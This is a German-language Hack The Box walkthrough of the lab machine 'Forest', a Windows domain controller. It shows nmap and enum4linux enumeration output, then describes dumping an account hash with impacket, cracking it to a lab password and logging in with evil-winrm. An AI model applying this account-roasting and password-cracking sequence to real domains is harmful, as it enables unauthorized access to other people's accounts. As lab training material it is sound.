🥑 Hack the Box - Forest
- OS: Windows
- Difficulty: Easy
- Target IP: 10.129.31.13
- My IP: 10.10.14.71
Zuerst wie immer Eintrag in der Hostsfile erstellen

Dann prüfen ob Maschine erreichbar ist
NMAP Scan durchführen

Ergebnisse notieren:
Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-05 19:18 BST
Nmap scan report for forest.htb (10.129.31.13)
Host is up (0.028s latency).
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-05 18:25:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-time:
| date: 2024-04-05T18:25:51
|_ start_date: 2024-04-05T18:20:56
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2024-04-05T11:25:52-07:00
|_clock-skew: mean: 2h26m51s, deviation: 4h02m32s, median: 6m49s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.32 seconds
Man erkennt sofort das es ein Windows Host ist. Dazu noch zu 99% ein Domain Controller, welcher die Domäne “htb.local” bereitstellt.
Die Infos reichen mir aber noch nicht, darum sammle ich noch mehr.
Dafür nehm ich z. B. “enum4linux”.

Ergebnisse wieder notieren:
==========================
| Target Information |
==========================
Target ……….. forest.htb
RID Range …….. 500-550,1000-1050
Username ……… ''
Password ……… ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==================================================
| Enumerating Workgroup/Domain on forest.htb |
==================================================
\[E\]Can’t find workgroup/domain
==========================================
| Nbtstat Information for forest.htb |
==========================================
Looking up status of 10.129.31.13
No reply from 10.129.31.13
===================================
| Session Check on forest.htb |
===================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
\[+\]Server forest.htb allows sessions using username ‘’, password '’
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
\[+\]Got domain/workgroup name:
=========================================
| Getting domain SID for forest.htb |
=========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
\[+\]Host is part of a domain (not a workgroup)
====================================
| OS information on forest.htb |
====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 458.
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
\[+\]Got OS info for forest.htb from smbclient:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 467.
\[+\]Got OS info for forest.htb from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
===========================
| Users on forest.htb |
===========================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:
\[Administrator\]rid:
\[0x1f4\]user:
\[Guest\]rid:
\[0x1f5\]user:
\[krbtgt\]rid:
\[0x1f6\]user:
\[DefaultAccount\]rid:
\[0x1f7\]user:
\[$331000-VK4ADACQNUCA\]rid:
\[0x463\]user:
\[SM_2c8eef0a09b545acb\]rid:
\[0x464\]user:
\[SM_ca8c2ed5bdab4dc9b\]rid:
\[0x465\]user:
\[SM_75a538d3025e4db9a\]rid:
\[0x466\]user:
\[SM_681f53d4942840e18\]rid:
\[0x467\]user:
\[SM_1b41c9286325456bb\]rid:
\[0x468\]user:
\[SM_9b69f1b9d2cc45549\]rid:
\[0x469\]user:
\[SM_7c96b981967141ebb\]rid:
\[0x46a\]user:
\[SM_c75ee099d0a64c91b\]rid:
\[0x46b\]user:
\[SM_1ffab36a2f5f479cb\]rid:
\[0x46c\]user:
\[HealthMailboxc3d7722\]rid:
\[0x46e\]user:
\[HealthMailboxfc9daad\]rid:
\[0x46f\]user:
\[HealthMailboxc0a90c9\]rid:
\[0x470\]user:
\[HealthMailbox670628e\]rid:
\[0x471\]user:
\[HealthMailbox968e74d\]rid:
\[0x472\]user:
\[HealthMailbox6ded678\]rid:
\[0x473\]user:
\[HealthMailbox83d6781\]rid:
\[0x474\]user:
\[HealthMailboxfd87238\]rid:
\[0x475\]user:
\[HealthMailboxb01ac64\]rid:
\[0x476\]user:
\[HealthMailbox7108a4e\]rid:
\[0x477\]user:
\[HealthMailbox0659cc1\]rid:
\[0x478\]user:
\[sebastien\]rid:
\[0x479\]user:
\[lucinda\]rid:
\[0x47a\]user:
\[svc-alfresco\]rid:
\[0x47b\]user:
\[andy\]rid:
\[0x47e\]user:
\[mark\]rid:
\[0x47f\]user:
\[santi\]rid:
\[0x480\]=======================================
| Share Enumeration on forest.htb |
=======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
Sharename Type Comment
--------- ---- -------
SMB1 disabled – no workgroup available
\[+\]Attempting to map shares on forest.htb
==================================================
| Password Policy Information for forest.htb |
==================================================
\[+\]Attaching to forest.htb using a NULL share
\[+\]Trying protocol 139/SMB…
\[!\] Protocol failed: Cannot request session (Called Name:FOREST.HTB)
Trying protocol 445/SMB…
\[+\]Found domain(s):
\[+\] HTB
\[+\] Builtin
Password Info for Domain: HTB
\[+\] Minimum password length: 7
\[+\] Password history length: 24
\[+\] Maximum password age: Not Set
\[+\] Password Complexity Flags: 000000
\[+\] Domain Refuse Password Change: 0
\[+\] Domain Password Store Cleartext: 0
\[+\] Domain Password Lockout Admins: 0
\[+\] Domain Password No Clear Change: 0
\[+\] Domain Password No Anon Change: 0
\[+\] Domain Password Complex: 0
\[+\] Minimum password age: 1 day 4 minutes
\[+\] Reset Account Lockout Counter: 30 minutes
\[+\] Locked Account Duration: 30 minutes
\[+\] Account Lockout Threshold: None
\[+\] Forced Log off Time: Not Set
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
\[+\]Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
============================
| Groups on forest.htb |
============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
\[+\]Getting builtin groups:
group:
\[Account Operators\]rid:
\[0x224\]group:
\[Pre-Windows 2000 Compatible Access\]rid:
\[0x22a\]group:
\[Incoming Forest Trust Builders\]rid:
\[0x22d\]group:
\[Windows Authorization Access Group\]rid:
\[0x230\]group:
\[Terminal Server License Servers\]rid:
\[0x231\]group:
\[Administrators\]rid:
\[0x220\]group:
\[Users\]rid:
\[0x221\]group:
\[Guests\]rid:
\[0x222\]group:
\[Print Operators\]rid:
\[0x226\]group:
\[Backup Operators\]rid:
\[0x227\]group:
\[Replicator\]rid:
\[0x228\]group:
\[Remote Desktop Users\]rid:
\[0x22b\]group:
\[Network Configuration Operators\]rid:
\[0x22c\]group:
\[Performance Monitor Users\]rid:
\[0x22e\]group:
\[Performance Log Users\]rid:
\[0x22f\]group:
\[Distributed COM Users\]rid:
\[0x232\]group:
\[IIS_IUSRS\]rid:
\[0x238\]group:
\[Cryptographic Operators\]rid:
\[0x239\]group:
\[Event Log Readers\]rid:
\[0x23d\]group:
\[Certificate Service DCOM Access\]rid:
\[0x23e\]group:
\[RDS Remote Access Servers\]rid:
\[0x23f\]group:
\[RDS Endpoint Servers\]rid:
\[0x240\]group:
\[RDS Management Servers\]rid:
\[0x241\]group:
\[Hyper-V Administrators\]rid:
\[0x242\]group:
\[Access Control Assistance Operators\]rid:
\[0x243\]group:
\[Remote Management Users\]rid:
\[0x244\]group:
\[System Managed Accounts Group\]rid:
\[0x245\]group:
\[Storage Replica Administrators\]rid:
\[0x246\]group:
\[Server Operators\]rid:
\[0x225\]\[+\]Getting builtin group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Guests’ (RID: 546) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Windows Authorization Access Group’ (RID: 560) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Pre-Windows 2000 Compatible Access’ (RID: 554) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘System Managed Accounts Group’ (RID: 581) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Users’ (RID: 545) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Administrators’ (RID: 544) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Account Operators’ (RID: 548) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘IIS_IUSRS’ (RID: 568) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Remote Management Users’ (RID: 580) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
\[+\]Getting local groups:
group:
\[Cert Publishers\]rid:
\[0x205\]group:
\[RAS and IAS Servers\]rid:
\[0x229\]group:
\[Allowed RODC Password Replication Group\]rid:
\[0x23b\]group:
\[Denied RODC Password Replication Group\]rid:
\[0x23c\]group:
\[DnsAdmins\]rid:
\[0x44d\]\[+\]Getting local group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group ‘Denied RODC Password Replication Group’ (RID: 572) has member: Couldn’t lookup SIDs
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 593.
\[+\]Getting domain groups:
group:
\[Enterprise Read-only Domain Controllers\]rid:
\[0x1f2\]group:
\[Domain Admins\]rid:
\[0x200\]group:
\[Domain Users\]rid:
\[0x201\]group:
\[Domain Guests\]rid:
\[0x202\]group:
\[Domain Computers\]rid:
\[0x203\]group:
\[Domain Controllers\]rid:
\[0x204\]group:
\[Schema Admins\]rid:
\[0x206\]group:
\[Enterprise Admins\]rid:
\[0x207\]group:
\[Group Policy Creator Owners\]rid:
\[0x208\]group:
\[Read-only Domain Controllers\]rid:
\[0x209\]group:
\[Cloneable Domain Controllers\]rid:
\[0x20a\]group:
\[Protected Users\]rid:
\[0x20d\]group:
\[Key Admins\]rid:
\[0x20e\]group:
\[Enterprise Key Admins\]rid:
\[0x20f\]group:
\[DnsUpdateProxy\]rid:
\[0x44e\]group:
\[Organization Management\]rid:
\[0x450\]group:
\[Recipient Management\]rid:
\[0x451\]group:
\[View-Only Organization Management\]rid:
\[0x452\]group:
\[Public Folder Management\]rid:
\[0x453\]group:
\[UM Management\]rid:
\[0x454\]group:
\[Help Desk\]rid:
\[0x455\]group:
\[Records Management\]rid:
\[0x456\]group:
\[Discovery Management\]rid:
\[0x457\]group:
\[Server Management\]rid:
\[0x458\]group:
\[Delegated Setup\]rid:
\[0x459\]group:
\[Hygiene Management\]rid:
\[0x45a\]group:
\[Compliance Management\]rid:
\[0x45b\]group:
\[Security Reader\]rid:
\[0x45c\]group:
\[Security Administrator\]rid:
\[0x45d\]group:
\[Exchange Servers\]rid:
\[0x45e\]group:
\[Exchange Trusted Subsystem\]rid:
\[0x45f\]group:
\[Managed Availability Servers\]rid:
\[0x460\]group:
\[Exchange Windows Permissions\]rid:
\[0x461\]group:
\[ExchangeLegacyInterop\]rid:
\[0x462\]group:
\[$D31000-NSEL5BRJ63V7\]rid:
\[0x46d\]group:
\[Service Accounts\]rid:
\[0x47c\]group:
\[Privileged IT Accounts\]rid:
\[0x47d\]group:
\[test\]rid:
\[0x13ed\]\[+\]Getting domain group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Group Policy Creator Owners’ (RID: 520) has member: HTB\Administrator
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Domain Controllers’ (RID: 516) has member: HTB\FOREST$
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘$D31000-NSEL5BRJ63V7’ (RID: 1133) has member: HTB\EXCH01$
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Domain Users’ (RID: 513) has member: HTB\Administrator
Group ‘Domain Users’ (RID: 513) has member: HTB\DefaultAccount
Group ‘Domain Users’ (RID: 513) has member: HTB\krbtgt
Group ‘Domain Users’ (RID: 513) has member: HTB\$331000-VK4ADACQNUCA
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_2c8eef0a09b545acb
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_ca8c2ed5bdab4dc9b
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_75a538d3025e4db9a
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_681f53d4942840e18
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_1b41c9286325456bb
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_9b69f1b9d2cc45549
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_7c96b981967141ebb
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_c75ee099d0a64c91b
Group ‘Domain Users’ (RID: 513) has member: HTB\SM_1ffab36a2f5f479cb
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailboxc3d7722
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailboxfc9daad
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailboxc0a90c9
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailbox670628e
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailbox968e74d
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailbox6ded678
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailbox83d6781
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailboxfd87238
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailboxb01ac64
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailbox7108a4e
Group ‘Domain Users’ (RID: 513) has member: HTB\HealthMailbox0659cc1
Group ‘Domain Users’ (RID: 513) has member: HTB\sebastien
Group ‘Domain Users’ (RID: 513) has member: HTB\lucinda
Group ‘Domain Users’ (RID: 513) has member: HTB\svc-alfresco
Group ‘Domain Users’ (RID: 513) has member: HTB\andy
Group ‘Domain Users’ (RID: 513) has member: HTB\mark
Group ‘Domain Users’ (RID: 513) has member: HTB\santi
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Exchange Windows Permissions’ (RID: 1121) has member: HTB\Exchange Trusted Subsystem
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Enterprise Admins’ (RID: 519) has member: HTB\Administrator
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Exchange Trusted Subsystem’ (RID: 1119) has member: HTB\EXCH01$
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Exchange Servers’ (RID: 1118) has member: HTB\EXCH01$
Group ‘Exchange Servers’ (RID: 1118) has member: HTB\$D31000-NSEL5BRJ63V7
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Domain Admins’ (RID: 512) has member: HTB\Administrator
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Schema Admins’ (RID: 518) has member: HTB\Administrator
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Managed Availability Servers’ (RID: 1120) has member: HTB\EXCH01$
Group ‘Managed Availability Servers’ (RID: 1120) has member: HTB\Exchange Servers
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Privileged IT Accounts’ (RID: 1149) has member: HTB\Service Accounts
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Organization Management’ (RID: 1104) has member: HTB\Administrator
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Domain Guests’ (RID: 514) has member: HTB\Guest
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Domain Computers’ (RID: 515) has member: HTB\EXCH01$
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group ‘Service Accounts’ (RID: 1148) has member: HTB\svc-alfresco
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
=====================================================================
| Users on forest.htb via RID cycling (RIDS: 500-550,1000-1050) |
=====================================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 710.
\[E\]Couldn’t get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 742.
===========================================
| Getting printer info for forest.htb |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 991.
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Fri Apr 5 19:22:04 2024
Zusätzlich kann man noch “rpcclient” verwenden.

Mit dem Befehl “enumdomusers” können wir uns die User anzeigen lassen.

Mit dem Befehl “enumdomgroups” können wir uns die Gruppen anzeigen lassen.

Mit dem Befehl “querygroup” können wir mit Hilfe der angezeigten “rid” weitere Infos abrufen:

Nun machen wir uns eine Liste die alle Usernames beinahltet:

Nun hätten wir gerne das Ticket von einem User, bzw. den Hash, damit wir versuchen könn das Kennwort zu knacken.
Hierfür benutz ich gerne das Tool “impacket”. Das muss man meistens zusätzlich installieren. (https://github.com/fortra/impacket)

Da haben wir auch schon einen nicen Hash vom Account “svc-alfresco”:

Der Hash wurde auch wie gewünscht in der “hashfile.txt” gesichert:

Mit beispielsweise John oder Hashcat können wir nun versuchen das Kennwort zu knacken:

Kennwort wurde erfolgreich geknackt. Es lautet “s3rvice”.

Mit dem Tool “evil-winrm” checken wir jetzt mal ab was wir so machen können:

Konnten uns entspannt authentifizieren.
